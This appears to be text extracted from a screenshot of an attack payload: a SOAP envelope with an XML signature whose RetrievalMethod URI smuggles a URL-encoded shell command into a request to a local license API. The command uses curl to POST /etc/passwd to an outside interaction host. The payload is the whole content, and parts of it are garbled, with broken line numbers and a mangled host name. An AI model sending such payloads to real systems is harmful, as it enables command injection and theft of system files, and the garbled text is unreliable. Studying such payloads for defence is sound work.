 9 <?xml version="1.0" encoding="UTF-8"?>
0 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
1 <soap:Body>
2 <ds:Signature
3 xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
4 <ds:SignedInfo>
5 <ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"
/>
6 <ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
7 </ds:SignedInfo>
8 <ds:SignatureValue>
qwerty
</ds:SignatureValue>
9 <ds:KeyInfo xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.w3.org/2000/09/xmldsig" xmlns:ds="
http://www.w3.org/2000/09/xmldsig#">
0 <ds:RetrievalMethod URI="
http://127.0.0.1:8090/api/v1/license/keys-status/%3bcurl%20-X%20POST%20-d%20%40
%2fetc%2fpasswd%20http%3a%2 astify.com%3b
"/>
1 <ds:X509Data/>
2 </ds:KeyInfo>
3 <ds:Object>
</ds:Object>
4 </ds:Signature>
5 </soap:Body>
6 </soap:Envelope>
7